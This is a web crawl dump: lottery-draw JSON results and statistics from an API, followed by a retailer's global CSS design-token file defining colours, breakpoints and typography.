00:30:33","preDrawIssue":33878121,"preDrawCode":"07,05,01,06,03,02,09,08,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:29:18","preDrawIssue":33878120,"preDrawCode":"08,04,05,10,01,07,09,03,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:28:03","preDrawIssue":33878119,"preDrawCode":"08,02,03,10,05,07,04,06,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:26:48","preDrawIssue":33878118,"preDrawCode":"08,06,07,03,09,01,02,05,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:25:33","preDrawIssue":33878117,"preDrawCode":"10,02,01,07,03,05,04,09,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:24:18","preDrawIssue":33878116,"preDrawCode":"01,07,05,03,09,08,02,04,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:23:03","preDrawIssue":33878115,"preDrawCode":"06,03,05,04,09,07,01,08,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:21:48","preDrawIssue":33878114,"preDrawCode":"03,04,08,01,05,06,09,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:20:33","preDrawIssue":33878113,"preDrawCode":"01,06,08,05,07,02,03,04,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:19:18","preDrawIssue":33878112,"preDrawCode":"10,03,05,04,06,08,07,02,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:18:03","preDrawIssue":33878111,"preDrawCode":"02,09,01,08,06,10,05,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:16:48","preDrawIssue":33878110,"preDrawCode":"08,07,09,05,01,03,02,10,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:15:33","preDrawIssue":33878109,"preDrawCode":"06,08,10,01,05,02,04,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:14:18","preDrawIssue":33878108,"preDrawCode":"07,06,09,08,03,01,10,02,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:13:03","preDrawIssue":33878107,"preDrawCode":"10,06,02,05,03,01,09,07,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:11:48","preDrawIssue":33878106,"preDrawCode":"07,02,04,09,03,05,10,08,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:10:33","preDrawIssue":33878105,"preDrawCode":"07,01,02,03,10,05,04,08,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:09:18","preDrawIssue":33878104,"preDrawCode":"10,07,05,02,04,08,06,09,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:08:03","preDrawIssue":33878103,"preDrawCode":"02,06,09,01,08,05,04,10,07,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:06:48","preDrawIssue":33878102,"preDrawCode":"03,02,09,04,10,05,06,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:05:33","preDrawIssue":33878101,"preDrawCode":"08,04,10,07,06,09,05,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:04:18","preDrawIssue":33878100,"preDrawCode":"03,10,01,08,05,09,06,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:03:03","preDrawIssue":33878099,"preDrawCode":"04,06,09,08,05,07,02,01,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:01:48","preDrawIssue":33878098,"preDrawCode":"06,05,04,02,09,07,03,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:00:33","preDrawIssue":33878097,"preDrawCode":"06,02,07,10,08,05,01,09,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 358
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3713507,"preDrawCode":"01,07,02,04,03,10,08,09,06,05","drawCount":297,"preDrawDate":"2026-01-18","preDrawTime":"2026-01-18 06:10:33","drawTime":"2026-01-18 06:11:48","preDrawIssue":33878393,"drawIssue":33878394,"enable":0,"firstSingleCount":133,"firstDoubleCount":164,"firstBigCount":157,"firstSmallCount":140,"secondSingleCount":143,"secondDoubleCount":154,"secondBigCount":159,"secondSmallCount":138,"thirdSingleCount":153,"thirdDoubleCount":144,"thirdBigCount":140,"thirdSmallCount":157,"fourthSingleCount":152,"fourthDoubleCount":145,"fourthBigCount":140,"fourthSmallCount":157,"fifthSingleCount":161,"fifthDoubleCount":136,"fifthBigCount":145,"fifthSmallCount":152,"sixthSingleCount":166,"sixthDoubleCount":131,"sixthBigCount":150,"sixthSmallCount":147,"seventhSingleCount":137,"seventhDoubleCount":160,"seventhBigCount":145,"seventhSmallCount":152,"eighthSingleCount":137,"eighthDoubleCount":160,"eighthBigCount":153,"eighthSmallCount":144,"ninthSingleCount":153,"ninthDoubleCount":144,"ninthBigCount":147,"ninthSmallCount":150,"tenthSingleCount":150,"tenthDoubleCount":147,"tenthBigCount":149,"tenthSmallCount":148,"sumSingleCount":168,"sumDoubleCount":129,"sumBigCount":129,"sumSmallCount":168,"firstDragonCount":148,"firstTigerCount":149,"secondDragonCount":148,"secondTigerCount":149,"thirdDragonCount":139,"thirdTigerCount":158,"fourthDragonCount":142,"fourthTigerCount":155,"fifthDragonCount":139,"fifthTigerCount":158}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 34
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":2,"count":5},{"rank":5,"state":1,"count":3},{"rank":6,"state":2,"count":3},{"rank":2,"state":1,"count":2},{"rank":4,"state":4,"count":2},{"rank":4,"state":6,"count":2},{"rank":7,"state":2,"count":2},{"rank":7,"state":3,"count":2},{"rank":10,"state":1,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://www.almightyskateco.com/css/variables-global68b3.css?ver=1
body_size: 7102
content:
/* ==========================================================================
   VARIABLES-GLOBAL.CSS
========================================================================== */

/*
*  This CSS file defines all variables for color, typography,
*  layout, framework, etc., shared by all companies (sites). For variables
*  specific to a company, please refer to "variables-company.css".
*
*  NOTE: The variables in this file should NOT be changed unless it a change
*  that is meant to affect all companies.
*/

:root {

	/* ======================================================================
	GRID LAYOUT

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=0%3A1&mode=dev

	These are essentially Bootstrap overrides, plus the addition of the
	480px and 1448px breakpoints.
	====================================================================== */

	--breakpoint-xxs:		0;
	--breakpoint-xs:		480px;
	--breakpoint-sm:		576px;
	--breakpoint-md:		768px;
	--breakpoint-lg:		992px;
	--breakpoint-xl:		1200px;
	--breakpoint-xxl:		1448px;


	/* ======================================================================
	PRIMITIVE COLOR VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=6134%3A24555&mode=dev
	====================================================================== */

	--white:				#ffffff;
	--black:				#000000;
	--black-transparent:	rgba(0,0,0,0.5);

	--gray-50:				#f4f4f4;
	--gray-100:				#e6e6e6;
	--gray-200:				#cccccc;
	--gray-300:				#b3b3b3;
	--gray-400:				#999999;
	--gray-500:				#757575;
	--gray-600:				#666666;
	--gray-700:				#4d4d4d;
	--gray-800:				#333333;
	--gray-900:				#1a1a1a;

	--red-100:				#fff5f6;
	--red-200:				#ffbdc2;
	--red-300:				#f57f87;
	--red-400:				#eb4650;
	--red-500:				#e0121f;
	--red-600:				#b21d26;
	--red-700:				#852026;
	--red-800:				#571c1f;
	--red-900:				#42171a;

	--green-100:			#f5fffd;
	--green-200:			#9ad6ca;
	--green-300:			#58b8a5;
	--green-400:			#2b9983;
	--green-500:			#007a62;
	--green-600:			#0a6150;
	--green-700:			#0e473c;
	--green-800:			#0e2e28;
	--green-900:			#081916;

	--blue-100:				#f5f8ff;
	--blue-200:				#bdd3ff;
	--blue-300:				#7fa6f5;
	--blue-400:				#467deb;
	--blue-500:				#215ad0;
	--blue-500-transparent:	rgba(33,90,208,0.05);
	--blue-600:				#1d4fb2;
	--blue-700:				#204185;
	--blue-800:				#1c2f57;
	--blue-900:				#172542;

	--yellow-100:			#fffdf5;
	--yellow-200:			#fff4bd;
	--yellow-300:			#f5e17f;
	--yellow-400:			#ebcf46;
	--yellow-500:			#e0bc00;
	--yellow-600:			#b29a1d;
	--yellow-700:			#857420;
	--yellow-800:			#574d1c;
	--yellow-900:			#423b17;

	--orange-100:			#fff9f5;
	--orange-200:			#ffd8bd;
	--orange-300:			#f5b07f;
	--orange-400:			#eb8b46;
	--orange-500:			#e06912;
	--orange-600:			#b25b1d;
	--orange-700:			#854a20;
	--orange-800:			#57341c;
	--orange-900:			#422917;

	--purple-100:			#f6f5ff;
	--purple-200:			#c4bdff;
	--purple-300:			#a780e5;
	--purple-400:			#844fdb;
	--purple-500:			#6421d1;
	--purple-600:			#5624a6;
	--purple-700:			#44227a;
	--purple-800:			#2f1b4f;
	--purple-900:			#24163b;


	/* ======================================================================
	UTILITY PRIMITIVE COLOR VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=6134%3A24555&mode=dev
	====================================================================== */

	/* Red
	====================================================================== */
	--color-critical:							#e0121f;
	--color-promo:								#b21d26;

	/* Orange
	====================================================================== */
	--color-backorder:							#c3541b;

	/* Green
	====================================================================== */
	--color-success:							var(--green-600);


	/* ======================================================================
	COLOR VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=6134%3A24555&mode=dev
	====================================================================== */

	/* Text
	====================================================================== */
	--color-text-primary-dark:					var(--black);				/* Primary text color on light background */
	--color-text-primary-light:					var(--white);				/* Primary text color on dark backgrounds */
	--color-text-secondary:						var(--gray-500);			/* Secondary text */
	--color-text-critical:						var(--critical);			/* Critical error text outside of a notification */
	--color-text-promo:							var(--color-promo);			/* Promotional text */

	/* Buttons */
	--color-text-button-on-critical:			var(--white);				/* Text on critical surface */
	--color-text-button-on-critical-hover:		var(--white);				/* Text on critical surface (hover) */
	--color-text-button-on-cart:				var(--white);				/* Text on cart surface */
	--color-text-button-on-cart-hover:			var(--white);				/* Text on cart surface (hover) */
	--color-text-button-on-ghost:				var(--black);				/* Text on ghost surface */
	--color-text-button-on-ghost-hover:			var(--white);				/* Text on ghost surface (hover) */

	/* Form Elements */
	--color-text-form-helper:					var(--gray-500);			/* Helper text color for inputs, selects and fields */
	--color-text-form-placeholder:				var(--gray-500);			/* Placeholder text color for inactive forms or lifted labels */
	--color-text-form-active:					var(--black);				/* Text color for text that has been input by a user */

	/* Links */
	--color-text-link-default:					var(--black);				/* Default link color */
	--color-text-link-hover:					var(--gray-700);			/* Link text color on hover */
	--color-text-link-visited:					var(--purple-500);			/* Visited link text color */

	/* Price */
	--color-text-price-primary:					var(--black);				/* Standard price text color */
	--color-text-price-msrp:					var(--gray-500);			/* MSRP price */
	--color-text-price-promo:					var(--color-promo);			/* Sale or promotional price display */

	/* Flags */
	--color-text-flag-promo:					var(--color-promo);			/* Clearance flag */
	--color-text-flag-new:						var(--green-600);			/* New flag */
	--color-text-flag-bestseller:				var(--blue-600);			/* Best Seller flag */
	--color-text-flag-preorder:					var(--purple-400);			/* Pre-Order / Coming Soon flag */

	/* Surface
	====================================================================== */
	--color-surface-primary:					var(--white);				/* The main surface color for most elements */
	--color-surface-primary-hover:				var(--gray-50);				/* Hover surface color for primary surfaces */
	--color-surface-primary-active:				var(--gray-50);				/* Active surface color for primary surfaces */
	--color-surface-primary-inverse:			var(--black);				/* Darker surface color */
	--color-surface-secondary:					var(--gray-50);				/* Lighter surface color */
	--color-surface-promo:						var(--color-promo);				/* Surface color for promotional materials */

	/* Buttons */
	--color-surface-button-critical:			var(--critical);			/* Critical button background */
	--color-surface-button-critical-hover:		var(--red-600);				/* Critical button background hover */
	--color-surface-button-cart:				var(--green-500);			/* Cart button background */
	--color-surface-button-cart-hover:			var(--green-600);			/* Cart button background hover */
	--color-surface-button-ghost:				var(--white);				/* Ghost buttonbackground color */
	--color-surface-button-ghost-hover:			var(--black);				/* Ghost button hover color */

	/* Form Elements */
	--color-surface-form-default:				var(--white);				/* Default surface for all form elements */
	--color-surface-form-selected:				var(--blue-500);			/* Surface color for selected elements such as checkboxes and radios */
	--color-surface-form-selected-secondary:	var(--blue-500-transparent);/* Surface color for selected radio containers */
	--color-surface-form-critical:				var(--critical);			/* Surface color for critical errors within checkboxes and radios */

	/* Border
	====================================================================== */
	--color-border-primary:						var(--gray-200);			/* Standard border for non card elements */
	--color-border-primary-hover:				var(--black);				/* Hover border for non card elements */
	--color-border-primary-active:				var(--black);				/* Active border for non card elements */
	--color-border-secondary:					var(--gray-100);			/* Lighter border for more subtle separations */
	--color-border-light:						var(--white);				/* Border for use on darker backgrounds and surfaces */
	--color-border-dark:						var(--black);				/* Border for use on lighter backgrounds and surfaces */

	/* Buttons */
	--color-border-button-ghost:				var(--gray-500);			/* Border for ghost buttons */
	--color-border-button-ghost-hover:			var(--black);				/* Hover border for ghost buttons */

	/* Form Elements */
	--color-border-form-default:				var(--gray-500);			/* Standard border for form elements */
	--color-border-form-hover:					var(--black);				/* Hover border for radio container */
	--color-border-form-active:					var(--black);				/* Border color for active form elements */
	--color-border-form-selected:				var(--blue-500);			/* Border color for selected elements such as checkboxes and radios */
	--color-border-form-critical:				var(--critical);			/* Border color for critical errors within checkboxes and radios */

	/* Cards */
	--color-border-card-default:				var(--gray-200);			/* Standard border for card elements */
	--color-border-card-hover:					var(--black);				/* Hover border for card elements */

	/* Notifications
	====================================================================== */
	/* Info */
	--color-text-support-info:					var(--blue-500);			/* Info text & border */
	--color-border-support-info:				var(--blue-500);			/* Info text & border */
	--color-surface-support-info:				var(--blue-100);			/* Info notification background */

	/* Warnings */
	--color-text-support-warning:				var(--yellow-700);			/* Warning text & border */
	--color-border-support-warning:				var(--yellow-700);			/* Warning text & border */
	--color-surface-support-warning:			var(--yellow-100);			/* Warning notification background */

	/* Critical */
	--color-text-support-critical:				var(--critical);			/* Critical text & border */
	--color-border-support-critical:			var(--critical);			/* Critical text & border */
	--color-surface-support-critical:			var(--red-100);				/* Critical notification background */

	/* Success */
	--color-text-support-success:				var(--green-500);			/* Success text & border */
	--color-border-support-success:				var(--green-500);			/* Success text & border */
	--color-surface-support-success:			var(--green-100);			/* Success notification background */

	/* Backorder */
	--color-text-support-backorder:				var(--color-backorder);			/* Backorder text & border */
	--color-border-support-backorder:			var(--color-backorder);			/* Backorder text & border */
	--color-surface-support-backorder:			var(--orange-100);			/* Backorder notification background */

	/* Ordering
	====================================================================== */
	/* Available (When a product is available) */
	--color-surface-order-available:			var(--white);				/* Available surface */
	--color-surface-order-available-hover:		var(--white);				/* Available surface (hover) */
	--color-surface-order-available-active:		var(--black);				/* Available surface (active) */
	--color-border-order-available:				var(--white);				/* Available border (style images) */
	--color-border-order-box-available:			var(--gray-500);			/* Available border (box style & style dropdown) */
	--color-border-order-available-hover:		var(--black);				/* Available border (hover) */
	--color-border-order-available-active:		var(--black);				/* Available border (active) */
	--color-text-order-available:				var(--black);				/* Available text */
	--color-text-order-available-hover:			var(--black);				/* Available text (hover) */
	--color-text-order-available-active:		var(--white);				/* Available text (active) */

	/* Unavailable (When a product is unavailable) */
	--color-surface-order-unavailable:			var(--gray-50);				/* Unavailable surface */
	--color-surface-order-unavailable-hover:	var(--gray-50);				/* Unavailable surface (hover) */
	--color-surface-order-unavailable-active:	var(--gray-500);			/* Unavailable surface (active) */
	--color-border-order-unavailable:			var(--white);				/* Unavailable border (style images) */
	--color-border-order-unavailable-hover:		var(--gray-500);			/* Unavailable border (hover) */
	--color-border-order-unavailable-active:	var(--gray-500);			/* Unavailable border (active) */
	--color-text-order-unavailable:				var(--gray-500);			/* Unavailable text */
	--color-text-order-unavailable-hover:		var(--gray-500);			/* Unavailable text (hover) */
	--color-text-order-unavailable-active:		var(--white);				/* Unavailable text (active) */

	/* Backorder (When a product is backordered) */
	--color-surface-order-backorder:			var(--white);				/* Backorder surface */
	--color-surface-order-backorder-hover:		var(--white);				/* Backorder surface (hover) */
	--color-surface-order-backorder-active:		var(--color-backorder);			/* Backorder surface (active) */
	--color-border-order-backorder:				var(--color-backorder);			/* Backorder border (style images) */
	--color-border-order-backorder-hover:		var(--color-backorder);			/* Backorder border (hover) */
	--color-border-order-backorder-active:		var(--color-backorder);			/* Backorder border (active) */
	--color-text-order-backorder:				var(--color-backorder);			/* Backorder text */
	--color-text-order-backorder-hover:			var(--color-backorder);			/* Backorder text (hover) */
	--color-text-order-backorder-active:		var(--white);				/* Backorder text (active) */

	/* Background
	====================================================================== */
	--color-bg-primary:							var(--white);				/* Main color for page backgrounds */
	--color-bg-inverse:							var(--black);				/* Darker background color option */
	--color-bg-secondary:						var(--gray-50);				/* Lighter background color option */
	--color-bg-overlay:							var(--black-transparent);	/* Modal background */


	/* ======================================================================
	PRIMITIVE FONT VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=5321%3A3359&mode=dev

	All @font-face calls and font family variables can be found in
	"variables-company.css".
	====================================================================== */

	/* Style
	====================================================================== */
	--font-style-normal:						normal;
	--font-style-italic:						italic;

	/* Weight
	====================================================================== */
	--font-weight-reg:							400;
	--font-weight-med:							500;
	--font-weight-semi:							600;
	--font-weight-bold:							700;
	--font-weight-extra:						800;

	/* Size
	====================================================================== */
	--font-size-25:								0.75rem;					/* 12px */
	--font-size-50:								0.875rem;					/* 14px */
	--font-size-100:							1rem;						/* 16px */
	--font-size-200:							1.125rem;					/* 18px */
	--font-size-300:							1.25rem;					/* 20px */
	--font-size-400:							1.5rem;						/* 24px */
	--font-size-500:							2rem;						/* 32px */
	--font-size-600:							2.5rem;						/* 40px */
	--font-size-700:							3rem;						/* 48px */
	--font-size-800:							3.5rem;						/* 56px */
	--font-size-900:							4rem;						/* 64px */

	/* Line Height
	====================================================================== */
	--font-line-height-01:						0.875;
	--font-line-height-02:						1;
	--font-line-height-03:						1.125;
	--font-line-height-04:						1.25;
	--font-line-height-05:						1.5;
	--font-line-height-06:						1.75;

	/* Letter Spacing
	====================================================================== */
	--font-letter-spacing-sm:					0.03125rem;					/* .5px */


	/* ======================================================================
	TYPOGRAPHY VARIABLES

	Figma file: https://www.figma.com/file/nJAnQFhJlgFg3N6kqsYwvi/Design-System-(NS)?node-id=2623%3A2795&mode=dev

	These variables are to be used like this:
	"font: var(--text-heading-01);"
	====================================================================== */

	/* Headings
	====================================================================== */
	--text-heading-01:							var(--font-style-normal) var(--font-weight-bold) var(--font-size-600)/var(--font-line-height-04) var(--font-family-01);		/* Page headings */
	--text-heading-02:							var(--font-style-normal) var(--font-weight-bold) var(--font-size-500)/var(--font-line-height-04) var(--font-family-01);		/* Section headings */
	--text-heading-03:							var(--font-style-normal) var(--font-weight-med) var(--font-size-400)/var(--font-line-height-04) var(--font-family-01);		/* Sub section headings/Modal titles */
	--text-heading-04:							var(--font-style-normal) var(--font-weight-med) var(--font-size-300)/var(--font-line-height-04) var(--font-family-01);		/* Sub sub section headings */

	/* Titles
	====================================================================== */
	--text-title-sm:							var(--font-style-normal) var(--font-weight-med) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);
	--text-title-md:							var(--font-style-normal) var(--font-weight-med) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);
	--text-title-lg:							var(--font-style-normal) var(--font-weight-med) var(--font-size-200)/var(--font-line-height-05) var(--font-family-02);
	--text-title-xl:							var(--font-style-normal) var(--font-weight-med) var(--font-size-400)/var(--font-line-height-05) var(--font-family-02);

	/* Forms
	====================================================================== */
	--text-form-label:							var(--font-style-normal) var(--font-weight-bold) var(--font-size-25)/var(--font-line-height-05) var(--font-family-02);		/* Form UI labels */
	--text-form-field-label-raised:				var(--font-style-normal) var(--font-weight-reg) var(--font-size-25)/var(--font-line-height-05) var(--font-family-02);		/* Raised label for active form inputs and text areas */
	--text-form-field-label:					var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Form field placeholder and user input text */
	--text-form-helper:							var(--font-style-normal) var(--font-weight-reg) var(--font-size-25)/var(--font-line-height-05) var(--font-family-02);		/* Form helper text located below inputs, selects, etc. */
	--text-form-option:							var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Select menu values */

	/* Body
	====================================================================== */
	--text-body-xs:								var(--font-style-normal) var(--font-weight-reg) var(--font-size-25)/var(--font-line-height-06) var(--font-family-02);		/* Extra small text display */
	--text-body-xs-compact:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-25)/var(--font-line-height-05) var(--font-family-02);		/* Extra small text display - smaller line height */
	--text-body-sm:								var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-06) var(--font-family-02);		/* Small text display */
	--text-body-sm-compact:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Small text display - smaller line height */
	--text-body-md:								var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-06) var(--font-family-02);		/* Medium text display */
	--text-body-md-compact:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Medium text display - smaller line height */
	--text-body-lg:								var(--font-style-normal) var(--font-weight-reg) var(--font-size-200)/var(--font-line-height-06) var(--font-family-02);		/* Large text display */
	--text-body-lg-compact:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-200)/var(--font-line-height-05) var(--font-family-02);		/* Large text display - smaller line height */

	/* Links
	====================================================================== */
	--text-link-sm:								var(--font-style-normal) var(--font-weight-reg) var(--font-size-25)/var(--font-line-height-05) var(--font-family-02);		/* Small text link */
	--text-link-sm-hover:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-25)/var(--font-line-height-05) var(--font-family-02);		/* Small text link (hover) */
	--text-link-sm-visited:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-25)/var(--font-line-height-05) var(--font-family-02);		/* Small text link (visited) */
	--text-link-md:								var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Medium text link */
	--text-link-md-hover:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Medium text link (hover) */
	--text-link-md-visited:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Medium text link (visited) */
	--text-link-lg:								var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Large text link */
	--text-link-lg-hover:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Large text link (hover) */
	--text-link-lg-visited:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Large text link (visited) */

	/* Flags
	====================================================================== */
	--text-flag:								var(--font-style-normal) var(--font-weight-med) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Product flags */

	/* Product Name & Type
	====================================================================== */
	--text-product-name-lg:						var(--font-style-normal) var(--font-weight-bold) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Large display product name */
	--text-product-name-sm:						var(--font-style-normal) var(--font-weight-bold) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Small display product name */
	--text-product-type-lg:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Large display product type/model */
	--text-product-type-sm:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Small display product type/model */

	/* Price
	====================================================================== */
	--text-price-sm:							var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Small product price displays */
	--text-price-sm-promo:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Small promotional price displays */
	--text-price-md:							var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Large product price displays */
	--text-price-md-promo:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Large promotional price displays */
	--text-price-lg:							var(--font-style-normal) var(--font-weight-med) var(--font-size-400)/var(--font-line-height-04) var(--font-family-02);		/* Promo cards */
	--text-price-lg-promo:						var(--font-style-normal) var(--font-weight-med) var(--font-size-400)/var(--font-line-height-04) var(--font-family-02);		/* Promo cards */
	--text-price-msrp-sm:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Product displays */
	--text-price-msrp-md:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Product displays */

	/* Buttons
	====================================================================== */
	--text-button-lg:							var(--font-style-normal) var(--font-weight-med) var(--font-size-100)/var(--font-line-height-05) var(--font-family-02);		/* Button text large */
	--text-button-sm:							var(--font-style-normal) var(--font-weight-med) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Button text small */

	/* Menu
	====================================================================== */
	--text-menu-primary:						var(--font-style-normal) var(--font-weight-bold) var(--font-size-100)/var(--font-line-height-06) var(--font-family-02);		/* Main menu links */
	--text-menu-secondary:						var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Menu sub links under main menu section headings */
	--text-menu-secondary-hover:				var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Menu sub links - hover state */
	--text-menu-sub:							var(--font-style-normal) var(--font-weight-reg) var(--font-size-50)/var(--font-line-height-05) var(--font-family-02);		/* Menu secondary links */
